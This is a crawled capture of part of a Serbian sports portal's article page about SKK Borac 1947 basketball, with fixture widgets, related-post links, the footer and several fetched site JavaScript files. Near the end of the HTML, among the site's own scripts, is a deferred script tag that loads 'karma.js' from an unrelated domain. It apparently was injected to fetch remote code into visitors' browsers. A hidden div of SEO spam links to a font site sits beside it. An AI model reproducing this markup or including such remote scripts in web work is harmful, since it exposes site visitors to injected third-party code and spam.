class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Кошарка</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/preminuo-slobodan-jelic/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/preminuo-slobodan-jelic/" rel="bookmark">Преминуо Слободан Јелић</a></h2><p>Слободан Јелић, некадашњи кошаркаш Борца, преминуо је у 81. години. Јелић је рођен 7....</p></div></li><li> <a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-80x80.png 80w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/" rel="bookmark">На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></h2><p>Прије 31 годину, СКК Борац 1947, који је тад носио име Борац Боровица, освојио...</p></div></li><li> <a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/" rel="bookmark">Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></h2><p>Седмог октобра 1998. године, СКК Борац 1947, који је у то вријеме носио име...</p></div></li><li> <a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/" rel="bookmark">СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></h2><p>На данашњи дан, прије 40 година, кошаркаши Борца дебитовали су у Првој Б савезној...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/skk-borac-1947-sutra-u-obilicevu-protiv-drvarcana/" rel="prev">СКК Борац 1947 сутра у &#8220;Обилићеву&#8220; против Дрварчана</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/skk-borac-1947-u-cetvrtak-16-30-protiv-usca/" rel="next">СКК Борац 1947 у четвртак (16:30) против Ушћа</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/&amp;t=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара -&amp;url=https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/&amp;media=https://borac-sport.com/wp-content/uploads/2020/11/nikola_danicic_borac1972_skkborac1947.jpg&amp;description=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=&#8222;Плус 29&#8220; у Обилићеву: СКК Борац 1947 се &#8220;тражио&#8220; у првом полувремену, па у другом декласирао ривала из Дрвара&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/plus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65
body_size: 880
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=428792593&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fplus-29-u-obilicevu-skk-borac-1947-se-trazio-u-prvom-poluvremenu-pa-u-drugom-deklasirao-rivala-iz-drvara%2F&ul=en-us%40posix&dt=%E2%80%9E%D0%9F%D0%BB%D1%83%D1%81%2029%E2%80%9C%20%D1%83%20%D0%9E%D0%B1%D0%B8%D0%BB%D0%B8%D1%9B%D0%B5%D0%B2%D1%83%3A%20%D0%A1%D0%9A%D0%9A%20%D0%91%D0%BE%D1%80%D0%B0%D1%86%201947%20%D1%81%D0%B5%20%E2%80%9C%D1%82%D1%80%D0%B0%D0%B6%D0%B8%D0%BE%E2%80%9C%20%D1%83%20%D0%BF%D1%80%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%BB%D1%83%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D1%83%2C%20%D0%BF%D0%B0%20%D1%83%20%D0%B4%D1%80%D1%83%D0%B3%D0%BE%D0%BC%20%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%81%D0%B8%D1%80%D0%B0%D0%BE%20%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0%20%D0%B8%D0%B7%20%D0%94%D1%80%D0%B2%D0%B0%D1%80%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=994493881&gjid=1387786720&cid=1740356136.1769035158&tid=UA-102567183-1&_gid=1984745117.1769035158&_r=1&_slc=1&z=2042207347
body_size: -451
content:
2,cG-89XSPVTYJR

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});